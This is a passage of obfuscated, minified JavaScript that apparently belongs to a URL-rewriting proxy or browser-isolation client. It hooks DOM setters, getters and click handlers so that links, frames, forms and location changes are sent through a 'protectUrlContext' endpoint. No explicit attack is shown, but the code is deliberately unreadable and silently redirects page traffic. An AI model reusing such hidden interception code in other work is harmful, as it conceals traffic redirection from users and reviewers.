x72c)]),'endpoint':V1['A'][IH(0x837)]}));}else{if('a'!==Wm||IH(0x5cb)!==Wp||(0x0,V0['EW'])(WQ)){if('a'===Wm&&IH(0x1f6)===Wp&&IH(0xf44)==typeof WQ)Wp=IH(0xacc)+(0x0,Vz['md'])(IH(0x1f6));else{if(IH(0x6c1)!==Wm||IH(0xeee)!==Wp&&IH(0x6eb)!==Wp||(0x0,V0['EW'])(WQ)){if(IH(0x6d8)!==Wm||IH(0xeee)!==Wp||(0x0,V0['EW'])(WQ)){if(IH(0x6d8)!==Wm||IH(0x2b4)!==Wp||(0x0,V0['EW'])(WQ)){if(IH(0x7f2)!==Wm||IH(0xf01)!==Wp||(0x0,V0['EW'])(WQ))IH(0x7f2)!==Wm||IH(0x6ca)!==Wp||(0x0,Vz['_'])(WQ)||[IH(0x6df),IH(0xc8b),IH(0xf73),IH(0x31d)][IH(0xed5)](WQ)||(WQ=(0x0,Vz['md'])(WQ));else{const Wv=V9['A'][IH(0x94f)](WZ)[IH(0x6ba)][IH(0xb5b)](this,IH(0x6ca));WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':IH(0x6df)===Wv?V0['MN'][IH(0xa80)]:V0['MN'][IH(0x890)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]});}}else WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][IH(0xe9b)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]});}else WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][IH(0xe9b)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]});}else WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][IH(0xe9b)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]});}}else WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][IH(0xa80)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]});}}}else WQ=Vh({'protectUrlContext':WL,'srcset':WQ,'endpoint':V1['A'][IH(0x837)]});}else WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][IH(0xe9b)],'baseUrl':V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]),'endpoint':V1['A'][IH(0x837)]});}}}}else VU(WZ,WQ),WQ=(0x0,Vz['md'])(WQ);if(Wd[IH(0xed5)](Wp)&&(WQ=(0x0,Vs['oY'])({'protectUrlContext':WL,'value':WQ})),IH(0x15a)===Wp&&(WQ=Vi(WL,WQ,V9['A'][IH(0x94f)](WZ)[IH(0x806)][IH(0x94f)][IH(0x6ed)](WZ[IH(0x72c)]))),IH(0x9d2)!==Wp||(0x0,Vz['_'])(WQ)||(WQ=(0x0,Vz['zp'])(WQ)),IH(0xca3)!==Wp||(0x0,Vz['_'])(WQ)||(WQ=(0x0,Vz['md'])(WQ)),IH(0x16d)!==Wp&&IH(0xa3b)!==Wp||(Wp=(0x0,Vz['md'])(Wp)),IH(0x763)===Wp&&(Wp=(0x0,Vz['md'])(Wp)),Wp[IH(0x464)](IH(0xacc))){const z0=Wp[IH(0x680)](0x5)[IH(0xccb)]();(0x0,Vz['_'])(z0)||(Wp=IH(0xacc)+(0x0,Vz['md'])(z0));}return IH(0xd85)===Wp&&(WQ=(0x0,Vg['e'])(WQ)),V9['A'][IH(0x94f)](WZ)[IH(0xd93)][IH(0xb5b)](this,Wp,WQ);},function(Wp,Wy){const Ig=lT,WQ=Wp[Ig(0xccb)]();return!!Wk[Ig(0xed5)](WQ)||!!WQ[Ig(0x464)](Ig(0xacc));});const WC=[lT(0xd4e),lT(0x5cb)];YC(WZ,lT(0xaf8),lT(0xb6f),function(Wp,Wy,WQ){const Ix=lT;return Ix(0xd4e)===Wy&&WQ[Ix(0x464)]('#')?WQ='#'+(0x0,Vz['md'])(WQ[Ix(0x680)](0x1)):Ix(0xd4e)!==Wy&&Ix(0x5cb)!==Wy||(0x0,V0['EW'])(WQ)||(WQ=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][Ix(0xe9b)],'baseUrl':V9['A'][Ix(0x94f)](WZ)[Ix(0x806)][Ix(0x94f)][Ix(0x6ed)](WZ[Ix(0x72c)]),'endpoint':V1['A'][Ix(0x837)]})),V9['A'][Ix(0x94f)](WZ)[Ix(0x37e)][Ix(0xb5b)](this,Wp,Wy,WQ);},function(Wp,Wy,WQ){const Ih=lT;return!!WC[Ih(0x5d6)](Wm=>Wy[Ih(0x464)](Wm));}),YC(WZ,lT(0xaf8),lT(0x37b),function(Wp){const Ir=lT;return V9['A'][Ir(0x94f)](WZ)[Ir(0x28a)][Ir(0xb5b)](this,Vn({'_window':WZ,'protectUrlContext':WL,'html':Wp}));}),YE(WZ,lT(0x54e),lT(0xc5e),{'get':function(){const In=lT;for(var Wp=arguments[In(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][In(0x94f)](WZ)[In(0xc97)][In(0x94f)][In(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)?(0x0,V0['sH'])(Wm)[In(0x446)]:Wm;}},()=>!0x0),YE(WZ,lT(0x54e),lT(0xb9f),{'get':function(){const IL=lT;for(var Wp=arguments[IL(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][IL(0x94f)](WZ)[IL(0x58a)][IL(0x94f)][IL(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)?(0x0,V0['sH'])(Wm)[IL(0x446)]:Wm;}}),YC(WZ,lT(0x8de),lT(0x5dc),function(){const IZ=lT;this[IZ(0x42e)]=!0x0;for(var Wp=arguments[IZ(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][IZ(0x94f)](WZ)[IZ(0xb2d)][IZ(0xb5b)](this,...Wy);}),YC(WZ,lT(0x8de),lT(0x89f),function(){const Id=lT;this[Id(0xb9d)]=!0x0;for(var Wp=arguments[Id(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][Id(0x94f)](WZ)[Id(0xdee)][Id(0xb5b)](this,...Wy);}),YC(WZ,lT(0x788),lT(0x9b5),function(Wp,Wy,WQ){const Ik=lT;var Wm,WS;null!==(Wm=this[Ik(0x671)])&&void 0x0!==Wm||(this[Ik(0x671)]=[]);const Wa=null!==(WS=this[Ik(0x671)][Ik(0x62e)](Yh(Wp,Wy,WQ)))&&void 0x0!==WS?WS:((()=>{const IE=Ik,WG={'eventName':Wp,'callback':Wy,'options':WQ,'triggerCount':0x0,'func':function(Wu){const It=a2Y;this[It(0x671)]=this[It(0x671)][It(0x145)](z5=>{const IC=It;var z6;return!(IC(0xd14)!=typeof z5[IC(0x4c4)]&&null!==(z6=z5[IC(0x4c4)])&&void 0x0!==z6&&null!==(z6=z6[IC(0xaf0)])&&void 0x0!==z6&&z6[IC(0xd87)]);});try{for(var Wb=arguments[It(0x1ea)],Wv=new Array(Wb>0x1?Wb-0x1:0x0),z0=0x1;z0<Wb;z0++)Wv[z0-0x1]=arguments[z0];WG[It(0x531)][It(0xf5d)]?WG[It(0x531)][It(0xf5d)][It(0xb5b)](WG[It(0x531)],Wu,...Wv):WG[It(0x531)][It(0xb5b)](this,Wu,...Wv);}catch(z5){console[It(0xd39)](z5);}const z1=++WG[It(0xbff)];let z2=!0x1;if((Wu[It(0xb9d)]||Wu[It(0x42e)]&&this[It(0x671)][It(0xf65)](z6=>z6[It(0xbff)]===z1)||this instanceof WZ[It(0x54e)]&&this[It(0x671)][It(0xf65)](z6=>z6[It(0xbff)]===z1))&&(z2=!0x0),z2&&!Wu[It(0x8cd)]){let z6=Wu[It(0x6ca)];for(;z6 instanceof WZ[It(0xdd4)]&&'a'!==(null===(z3=z6)||void 0x0===z3||null===(z3=z3[It(0xd44)])||void 0x0===z3?void 0x0:z3[It(0xccb)]());){var z3;z6=z6[It(0xc4d)];}if(z6){var z4;const z7=V9['A'][It(0x94f)](WZ)[It(0x6ba)][It(0xb5b)](z6,It(0xacc)+(0x0,Vz['md'])(It(0x1f6)));if(z7)try{WZ[It(0xeac)](z7);}catch(zY){}let z8=V9['A'][It(0x94f)](WZ)[It(0x6ba)][It(0xb5b)](z6,It(0x5cb));if(It(0xf44)!=typeof z8||z8[It(0x464)](It(0xe07)))return;const z9=null===(z4=YR(WZ))||void 0x0===z4?void 0x0:z4[It(0x8c2)];if((0x0,V0['EW'])(z8)){const zW=(0x0,V0['sH'])(z8)[It(0x446)];z8=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':zW,'kind':V0['MN'][It(0xa80)],'baseUrl':V9['A'][It(0x94f)](WZ)[It(0x806)][It(0x94f)][It(0x6ed)](WZ[It(0x72c)]),'endpoint':V1['A'][It(0x837)],'extra':{'sourceFrameOrigin':z9}});}let zV=V9['A'][It(0x94f)](WZ)[It(0x6ba)][It(0xb5b)](z6,It(0x6c9));if(zV=Vi(WL,zV,V9['A'][It(0x94f)](WZ)[It(0x806)][It(0x94f)][It(0x6ed)](WZ[It(0x72c)])),Wu[It(0x5d9)](),z8){if('#'===z8){const zB=(0x0,V0['sH'])(window[It(0x809)][It(0x5cb)])[It(0x446)];z8=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':zB+'#','kind':V0['MN'][It(0xa80)],'baseUrl':V9['A'][It(0x94f)](WZ)[It(0x806)][It(0x94f)][It(0x6ed)](WZ[It(0x72c)]),'endpoint':V1['A'][It(0x837)],'extra':{'sourceFrameOrigin':z9}});}let zz=WZ;for(;Vy(zz,It(0x22a),It(0x9cd),{'url':z8,'windowFeatures':zV?It(0x201)[It(0x654)](zV):void 0x0,'name':WZ[It(0xf02)]}),zz!==WZ[It(0x922)];)zz=zz[It(0xec7)][It(0x6e5)];}}}It(0xd14)!=typeof WQ&&null!=WQ&&WQ[It(0xa8f)]&&(this[It(0x671)]=this[It(0x671)][It(0x145)](zD=>zD!==WG));}};return this[IE(0x671)][IE(0x5cf)](WG),WG;})());return V9['A'][Ik(0x94f)](WZ)[Ik(0x5a8)][Ik(0xb5b)](this,Wp,Wa[Ik(0xe1e)],WQ);},function(Wp,Wy){const Ic=lT;return Ic(0x9cd)===Wp&&Ic(0x18e)!==WL[Ic(0xbb2)];}),YC(WZ,lT(0x788),lT(0x1c1),function(Wp,Wy,WQ){const Io=lT;var Wm;const WS=null!==(Wm=this[Io(0x671)])&&void 0x0!==Wm?Wm:[],Wa=WS[Io(0xd7b)](Yh(Wp,Wy,WQ));if(-0x1!==Wa){const [WG]=WS[Io(0x508)](Wa,0x1);return V9['A'][Io(0x94f)](WZ)[Io(0x846)][Io(0xb5b)](this,Wp,WG[Io(0xe1e)],WQ);}return V9['A'][Io(0x94f)](WZ)[Io(0x846)][Io(0xb5b)](this,Wp,Wy,WQ);},Wp=>lT(0x9cd)===Wp),YE(WZ,lT(0x3bc),lT(0x6c9),{'get':function(){const IM=lT;for(var Wp=arguments[IM(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][IM(0x94f)](WZ)[IM(0xb7a)][IM(0x94f)][IM(0xb5b)](this,...Wy);return Wm?VH(Wm):Wm;},'set':function(Wp){const IR=lT;if(!Wp)return V9['A'][IR(0x94f)](WZ)[IR(0xb7a)][IR(0x946)][IR(0xb5b)](this,Wp);for(var Wy=arguments[IR(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][IR(0x94f)](WZ)[IR(0xb7a)][IR(0x946)][IR(0xb5b)](this,Vi(WL,Wp,V9['A'][IR(0x94f)](WZ)[IR(0x806)][IR(0x94f)][IR(0x6ed)](WZ[IR(0x72c)])),...WQ);}}),YE(WZ,lT(0x3bc),lT(0x5cb),{'get':function(){const If=lT;for(var Wp=arguments[If(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][If(0x94f)](WZ)[If(0xf78)][If(0x94f)][If(0x6ed)](this,Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[If(0x446)]),Wm;},'set':function(Wp){const IP=lT;try{Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][IP(0xa80)],'baseUrl':V9['A'][IP(0x94f)](WZ)[IP(0x806)][IP(0x94f)][IP(0x6ed)](WZ[IP(0x72c)]),'endpoint':V1['A'][IP(0x837)]});}catch(WS){V4['A'][IP(0xf0d)](IP(0x184),Wp);}for(var Wy=arguments[IP(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][IP(0x94f)](WZ)[IP(0xf78)][IP(0x946)][IP(0xb5b)](this,Wp,...WQ);}}),YE(WZ,lT(0x3bc),lT(0xd68),{'get':function(){const Ip=lT;let Wp=V9['A'][Ip(0x94f)](WZ)[Ip(0xf78)][Ip(0x94f)][Ip(0x6ed)](this);(0x0,V0['EW'])(Wp)&&(Wp=(0x0,V0['sH'])(Wp)[Ip(0x446)]);try{return new URL(Wp)[Ip(0xd68)];}catch(WS){for(var Wy=arguments[Ip(0x1ea)],WQ=new Array(Wy),Wm=0x0;Wm<Wy;Wm++)WQ[Wm]=arguments[Wm];return V9['A'][Ip(0x94f)](WZ)[Ip(0xbea)][Ip(0x94f)][Ip(0x6ed)](this,WQ);}}}),YE(WZ,lT(0x3bc),lT(0xce2),{'get':function(){const Iy=lT;let Wp=V9['A'][Iy(0x94f)](WZ)[Iy(0xf78)][Iy(0x94f)][Iy(0x6ed)](this);(0x0,V0['EW'])(Wp)&&(Wp=(0x0,V0['sH'])(Wp)[Iy(0x446)]);try{return new URL(Wp)[Iy(0xce2)];}catch(WS){for(var Wy=arguments[Iy(0x1ea)],WQ=new Array(Wy),Wm=0x0;Wm<Wy;Wm++)WQ[Wm]=arguments[Wm];return V9['A'][Iy(0x94f)](WZ)[Iy(0xe5c)][Iy(0x94f)][Iy(0x6ed)](this,WQ);}}}),YE(WZ,lT(0x3bc),lT(0x72e),{'get':function(){const IQ=lT;for(var Wp=arguments[IQ(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][IQ(0x94f)](WZ)[IQ(0xf78)][IQ(0x94f)][IQ(0x6ed)](this,Wy);(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[IQ(0x446)]);try{return new URL(Wm)[IQ(0x72e)];}catch(WS){return V9['A'][IQ(0x94f)](WZ)[IQ(0xb1f)][IQ(0x94f)][IQ(0x6ed)](this,Wy);}}}),YE(WZ,lT(0x3bc),lT(0xa42),{'get':function(){const Im=lT;for(var Wp=arguments[Im(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][Im(0x94f)](WZ)[Im(0xf78)][Im(0x94f)][Im(0x6ed)](this,Wy);(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[Im(0x446)]);try{return new URL(Wm)[Im(0xa42)];}catch(WS){return V9['A'][Im(0x94f)](WZ)[Im(0x991)][Im(0x94f)][Im(0x6ed)](this,Wy);}}}),YE(WZ,lT(0x3bc),lT(0x68c),{'get':function(){const IS=lT;for(var Wp=arguments[IS(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][IS(0x94f)](WZ)[IS(0xf78)][IS(0x94f)][IS(0x6ed)](this,Wy);(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[IS(0x446)]);try{return new URL(Wm)[IS(0x68c)];}catch(WS){return V9['A'][IS(0x94f)](WZ)[IS(0x9f3)][IS(0x94f)][IS(0x6ed)](this,Wy);}}}),YE(WZ,lT(0x3bc),lT(0x9f8),{'get':function(){const Ia=lT;for(var Wp=arguments[Ia(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][Ia(0x94f)](WZ)[Ia(0xf78)][Ia(0x94f)][Ia(0x6ed)](this,Wy);(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[Ia(0x446)]);try{return new URL(Wm)[Ia(0x9f8)];}catch(WS){return V9['A'][Ia(0x94f)](WZ)[Ia(0x820)][Ia(0x94f)][Ia(0x6ed)](this,Wy);}}}),YE(WZ,lT(0x3bc),lT(0x6ca),{'get':function(){const IG=lT;for(var Wp=arguments[IG(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][IG(0x94f)](WZ)[IG(0xd6a)][IG(0x94f)][IG(0x6ed)](this,Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[IG(0x446)]),Wm;},'set':function(Wp){const Iu=lT,Wy=V9['A'][Iu(0x94f)](WZ)[Iu(0x6ba)][Iu(0xb5b)](this,Iu(0x5cb));Wy&&V9['A'][Iu(0x94f)](WZ)[Iu(0xd93)][Iu(0xb5b)](this,Iu(0x5cb),(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wy,'kind':V0['MN'][Iu(0xa80)],'baseUrl':V9['A'][Iu(0x94f)](WZ)[Iu(0x806)][Iu(0x94f)][Iu(0x6ed)](WZ[Iu(0x72c)]),'endpoint':V1['A'][Iu(0x837)]}));for(var WQ=arguments[Iu(0x1ea)],Wm=new Array(WQ>0x1?WQ-0x1:0x0),WS=0x1;WS<WQ;WS++)Wm[WS-0x1]=arguments[WS];return V9['A'][Iu(0x94f)](WZ)[Iu(0xd6a)][Iu(0x946)][Iu(0xb5b)](this,Wp,...Wm);}}),YE(WZ,lT(0x3bc),lT(0x8c2),{'get':function(){const Ib=lT;for(var Wp=arguments[Ib(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][Ib(0x94f)](WZ)[Ib(0xf78)][Ib(0x94f)][Ib(0x6ed)](this,Wy);return(0x0,V0['EW'])(Wm)?new URL((0x0,V0['sH'])(Wm)[Ib(0x446)])[Ib(0x8c2)]:V9['A'][Ib(0x94f)](WZ)[Ib(0x67c)][Ib(0x94f)][Ib(0x6ed)](this,Wy);}}),YE(WZ,lT(0x3bc),lT(0x25a),{'get':function(){const Iv=lT;for(var Wp=arguments[Iv(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][Iv(0x94f)](WZ)[Iv(0xf50)][Iv(0x94f)][Iv(0x6ed)](this,Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[Iv(0x446)]),Wm;},'set':function(Wp){const e0=lT;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'baseUrl':V9['A'][e0(0x94f)](WZ)[e0(0x806)][e0(0x94f)][e0(0x6ed)](WZ[e0(0x72c)]),'endpoint':V1['A'][e0(0x837)]}));for(var Wy=arguments[e0(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][e0(0x94f)](WZ)[e0(0xf50)][e0(0x946)][e0(0xb5b)](this,Wp,...WQ);}}),YE(WZ,lT(0x3bc),lT(0x5b0),{'get':function(){const e1=lT;for(var Wp=arguments[e1(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][e1(0x94f)](WZ)[e1(0xf78)][e1(0x94f)][e1(0x6ed)](this,Wy);(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[e1(0x446)]);try{return new URL(Wm)[e1(0x5b0)];}catch(WS){return V9['A'][e1(0x94f)](WZ)[e1(0x1ab)][e1(0x94f)][e1(0x6ed)](this,Wy);}}}),Yc(WZ,lT(0xdd4),lT(0x5fa),{'get':function(Wp,Wy){const e2=lT;if(e2(0xf44)!=typeof Wy)return Wp[Wy];const WQ=Wp[(0x0,Vz['_'])(Wy)?Wy:(0x0,Vz['md'])(VY(Wy))];return e2(0x887)==typeof WQ?WQ[e2(0xb68)](Wp):WQ;},'set':function(Wp,Wy,WQ){const e3=lT;return e3(0xf44)!=typeof Wy?(Wp[Wy]=WQ,!0x0):(Wp[(0x0,Vz['md'])(VY(Wy))]=WQ,!0x0);},'ownKeys':function(Wp){const e4=lT,Wy=WZ[e4(0x221)][e4(0x551)](Wp)[e4(0x949)](WQ=>e4(0xf44)==typeof WQ&&(0x0,Vz['_'])(WQ)?VV((0x0,Vz['ks'])(WQ)):WQ);return Wy;},'getOwnPropertyDescriptor':function(Wp,Wy){const e5=lT;return e5(0xf44)!=typeof Wy||(0x0,Vz['_'])(Wy)||(Wy=(0x0,Vz['md'])(VY(Wy))),WZ[e5(0x221)][e5(0xdc3)](Wp,Wy);}},null),YE(WZ,lT(0xdd4),lT(0x8d7),{'get':function(){const e6=lT;for(var Wp=arguments[e6(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][e6(0x94f)](WZ)[e6(0x51c)][e6(0x94f)][e6(0xb5b)](this,...Wy);return e6(0xd85)===this[e6(0xd44)][e6(0xccb)]()?(0x0,Vs['sR'])(Wm):Wm;},'set':function(Wp){const e7=lT;for(var Wy=arguments[e7(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return e7(0xd85)===this[e7(0xd44)][e7(0xccb)]()?V9['A'][e7(0x94f)](WZ)[e7(0x51c)][e7(0x946)][e7(0xb5b)](this,(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wp}),...WQ):V9['A'][e7(0x94f)](WZ)[e7(0x51c)][e7(0x946)][e7(0xb5b)](this,Wp,...WQ);}}),YE(WZ,lT(0xdd4),lT(0x9d2),{'get':function(){const e8=lT;for(var Wp=arguments[e8(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][e8(0x94f)](WZ)[e8(0xacb)][e8(0x94f)][e8(0xb5b)](this,...Wy);return(0x0,Vz['_'])(Wm)?(0x0,Vz['xE'])(Wm):Wm;},'set':function(Wp){const e9=lT;Wp=(0x0,Vz['_'])(Wp)?Wp:(0x0,Vz['zp'])(Wp);for(var Wy=arguments[e9(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][e9(0x94f)](WZ)[e9(0xacb)][e9(0x946)][e9(0xb5b)](this,Wp,...WQ);}}),Yc(WZ,lT(0xdd4),lT(0xd85),{'get':function(Wp,Wy){const eV=lT;if(eV(0xc47)===Wy)return!0x0;const WQ=Wp[Wy];return WQ?eV(0x887)==typeof WQ?WQ[eV(0xb68)](Wp):eV(0xf44)==typeof WQ?eV(0x786)===Wy?(0x0,Vs['QS'])(WQ):(0x0,Vs['hB'])(WQ):WQ:WQ;},'set':function(Wp,Wy,WQ){const eY=lT;eY(0x786)===Wy?WQ=(0x0,Vs['Vd'])({'protectUrlContext':WL,'style':WQ}):eY(0xf44)==typeof WQ&&WQ[eY(0xed5)](eY(0x181))&&(WQ=(0x0,Vs['oY'])({'protectUrlContext':WL,'value':WQ}));const Wm=Wp[Wy];if(Wp[Wy]=WQ,Wm!==WQ){const WS=V9['A'][eY(0x94f)](WZ)[eY(0x6ba)][eY(0xb5b)](this,eY(0xd85));if(WS){const Wa=(0x0,Vg['e'])(WS);WS!==Wa&&V9['A'][eY(0x94f)](WZ)[eY(0xd93)][eY(0xb5b)](this,eY(0xd85),Wa);}}return!0x0;}},null),YE(WZ,lT(0x9b7),lT(0xf01),{'get':function(){const eW=lT;for(var Wp=arguments[eW(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][eW(0x94f)](WZ)[eW(0xdfd)][eW(0x94f)][eW(0x6ed)](this,Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[eW(0x446)]),Wm;},'set':function(Wp){const ez=lT,Wy=V9['A'][ez(0x94f)](WZ)[ez(0x6ba)][ez(0xb5b)](this,ez(0x6ca));Wp&&!(0x0,V0['EW'])(Wp)&&(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':ez(0x6df)===Wy?V0['MN'][ez(0xa80)]:V0['MN'][ez(0x890)],'baseUrl':V9['A'][ez(0x94f)](WZ)[ez(0x806)][ez(0x94f)][ez(0x6ed)](WZ[ez(0x72c)]),'endpoint':V1['A'][ez(0x837)]}));for(var WQ=arguments[ez(0x1ea)],Wm=new Array(WQ>0x1?WQ-0x1:0x0),WS=0x1;WS<WQ;WS++)Wm[WS-0x1]=arguments[WS];return V9['A'][ez(0x94f)](WZ)[ez(0xdfd)][ez(0x946)][ez(0xb5b)](this,Wp,...Wm);}}),YE(WZ,lT(0x9b7),lT(0x6ca),{'get':function(){const eB=lT;for(var Wp=arguments[eB(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][eB(0x94f)](WZ)[eB(0xb11)][eB(0x94f)][eB(0x6ed)](this,Wy);return(0x0,Vz['_'])(Wm)&&(Wm=(0x0,Vz['ks'])(Wm)),Wm;},'set':function(Wp){const eD=lT;[eD(0x6df),eD(0xc8b),eD(0xf73),eD(0x31d)][eD(0xed5)](Wp)||Wp&&!(0x0,Vz['_'])(Wp)&&(Wp=(0x0,Vz['md'])(Wp));for(var Wy=arguments[eD(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][eD(0x94f)](WZ)[eD(0xb11)][eD(0x946)][eD(0xb5b)](this,Wp,...WQ);}}),YE(WZ,lT(0xba2),lT(0x9f2),{'get':function(){const eJ=lT,Wp=V9['A'][eJ(0x94f)](WZ)[eJ(0x6ba)][eJ(0xb5b)](this,eJ(0xeee));for(var Wy=arguments[eJ(0x1ea)],WQ=new Array(Wy),Wm=0x0;Wm<Wy;Wm++)WQ[Wm]=arguments[Wm];const WS=V9['A'][eJ(0x94f)](WZ)[eJ(0xe36)][eJ(0x94f)][eJ(0xb5b)](this,...WQ);return YM(WZ,WS,Wp)&&(WS[eJ(0x3f8)]||(WS[eJ(0x3f8)]=!0x0,Y3(WS),VP(WS),VD[eJ(0x2f2)](WS)),Yr(WS),Yn(WL,WS)),V9['A'][eJ(0x94f)](WZ)[eJ(0x3b1)][eJ(0x94f)][eJ(0xb5b)](this,...WQ);}}),YC(WZ,lT(0x599),lT(0xa77),function(Wp,Wy){const es=lT,WQ=V9['A'][es(0x94f)](WZ)[es(0x9eb)][es(0xb5b)](this,Wp,Wy);return WZ[es(0xc42)](WQ);},function(Wp,Wy){const eF=lT;return!!WZ[eF(0xc42)];}),YC(WZ,lT(0x599),lT(0xe8a),function(Wp,Wy,WQ){const eA=lT;let Wm=V9['A'][eA(0x94f)](WZ)[eA(0xcf6)][eA(0xb5b)](this,Wp,Wy,WQ);var WS;return Wp&&0x9===Wp[eA(0x78d)]&&(Wm=V9['A'][eA(0x94f)](WZ)[eA(0x9eb)][eA(0xb5b)](this,Wm),null!==(WS=Wm[eA(0x809)])&&void 0x0!==WS&&null!==(WS=WS[eA(0x85c)])&&void 0x0!==WS&&WS[0x0]&&(Wm[eA(0x809)][eA(0x85c)][0x0]=WZ[eA(0x3da)][eA(0x8c2)]),delete Wm[eA(0x3da)],delete Wm[eA(0x671)],Wm=V9['A'][eA(0x94f)](WZ)[eA(0xcf6)][eA(0xb5b)](this,Wm,Wy,WQ)),Wm;}),YE(WZ,lT(0x7b5),lT(0x6d8),{'get':function(){const eO=lT;for(var Wp=arguments[eO(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][eO(0x94f)](WZ)[eO(0x783)][eO(0x94f)][eO(0xb5b)](this,...Wy);return VG[eO(0x94f)](WZ,Wm);}},function(){const ej=lT;try{if((0x0,V0['EW'])(WZ[ej(0x809)][ej(0x5cb)])){const 